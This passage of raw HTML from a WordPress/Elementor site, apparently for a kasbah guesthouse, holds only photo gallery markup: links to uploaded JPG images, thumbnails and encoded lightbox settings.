data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="39377311420_6c809392d3_k" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUwNSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMzkzNzczMTE0MjBfNmM4MDkzOTJkM19rLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/39377311420_6c809392d3_k-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/27316229848_0f9eb31fbf_k.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="27316229848_0f9eb31fbf_k" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUwNCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjczMTYyMjk4NDhfMGY5ZWIzMWZiZl9rLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/27316229848_0f9eb31fbf_k-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/27316188658_3e3e58821a_h.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="27316188658_3e3e58821a_h" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUwMywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjczMTYxODg2NThfM2UzZTU4ODIxYV9oLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/27316188658_3e3e58821a_h-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/26315293657_73054ecc47_k.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="26315293657_73054ecc47_k" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUwMiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjYzMTUyOTM2NTdfNzMwNTRlY2M0N19rLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/26315293657_73054ecc47_k-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a></div></div></div></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="4487" class="elementor elementor-4487 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-51fc47ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51fc47ca" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67e64c49" data-id="67e64c49" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-629f1bad elementor-widget elementor-widget-gallery" data-id="629f1bad" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;overlay_description&quot;:&quot;caption&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/Kissane_9001-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="629f1bad" data-elementor-lightbox-title="Kissane_9001" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDU0MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvS2lzc2FuZV85MDAxLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI2MjlmMWJhZCJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/Kissane_9001-768x372.jpg" data-width="768" data-height="372" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20180315_133934-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="629f1bad" data-elementor-lightbox-title="20180315_133934" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUzOSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAxODAzMTVfMTMzOTM0LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI2MjlmMWJhZCJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20180315_133934-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/2020-02-27-16.54.59-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="629f1bad" data-elementor-lightbox-title="2020-02-27 16.54.59" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUzNywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMC0wMi0yNy0xNi41NC41OS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNjI5ZjFiYWQifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/2020-02-27-16.54.59-768x445.jpg" data-width="768" data-height="445" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/2020-02-27-13.55.12-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="629f1bad" data-elementor-lightbox-title="2020-02-27 13.55.12" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUzNCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMC0wMi0yNy0xMy41NS4xMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNjI5ZjFiYWQifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/2020-02-27-13.55.12-768x527.jpg" data-width="768" data-height="527" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/2020-02-24-12.54.40-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="629f1bad" data-elementor-lightbox-title="2020-02-24 12.54.40" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUzMSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMC0wMi0yNC0xMi41NC40MC1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNjI5ZjFiYWQifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/2020-02-24-12.54.40-768x729.jpg" data-width="768" data-height="729" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/2012-06-29-15.00.33-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="629f1bad" data-elementor-lightbox-title="2012-06-29 15.00.33" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUyNiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAxMi0wNi0yOS0xNS4wMC4zMy1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNjI5ZjFiYWQifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/2012-06-29-15.00.33-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/25.4.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="629f1bad" data-elementor-lightbox-title="25.4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUyMywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjUuNC5qcGciLCJzbGlkZXNob3ciOiI2MjlmMWJhZCJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/25.4-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/25.4-13.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="629f1bad" data-elementor-lightbox-title="25.4-13" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUyMSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjUuNC0xMy5qcGciLCJzbGlkZXNob3ciOiI2MjlmMWJhZCJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/25.4-13-768x348.jpg" data-width="768" data-height="348" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/25.4-10.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="629f1bad" data-elementor-lightbox-title="25.4-10" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUxOSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjUuNC0xMC5qcGciLCJzbGlkZXNob3ciOiI2MjlmMWJhZCJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/25.4-10-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/25.4-9-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="629f1bad" data-elementor-lightbox-title="25.4-9" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUxNiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjUuNC05LTEuanBnIiwic2xpZGVzaG93IjoiNjI5ZjFiYWQifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/25.4-9-1-768x531.jpg" data-width="768" data-height="531" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/25.4-7.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="629f1bad" data-elementor-lightbox-title="25.4-7" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUxMywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjUuNC03LmpwZyIsInNsaWRlc2hvdyI6IjYyOWYxYmFkIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/25.4-7-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/25.4-6-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="629f1bad" data-elementor-lightbox-title="25.4-6" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUxMSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjUuNC02LTEuanBnIiwic2xpZGVzaG93IjoiNjI5ZjFiYWQifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/25.4-6-1-768x318.jpg" data-width="768" data-height="318" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a></div></div></div></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="4297" class="elementor elementor-4297 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-2011d4c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2011d4c8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-430568a6" data-id="430568a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-424dccfc elementor-widget elementor-widget-gallery" data-id="424dccfc" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;overlay_description&quot;:&quot;caption&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020290-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020290" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY1MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAyOTAtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020290-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020289-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020289" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY1MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAyODktMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020289-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020287-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020287" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY1MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAyODctMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020287-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020286-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020286" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY1MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAyODYtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020286-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020284-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020284" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY0OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAyODQtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020284-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020281-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020281" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY0OCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAyODEtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020281-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020278-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020278" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY0NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAyNzgtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020278-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020277-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020277" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY0NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAyNzctMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020277-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5519-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="IMG_5519" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY0NSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzU1MTktMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5519-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5517-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="IMG_5517" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY0NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzU1MTctMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5517-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5515-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="IMG_5515" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY0MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzU1MTUtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5515-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5511-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="IMG_5511" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY0MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzU1MTEtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5511-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030708-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1030708" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY0MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzA3MDgtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030708-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030435-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1030435" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYzOSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzA0MzUtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" 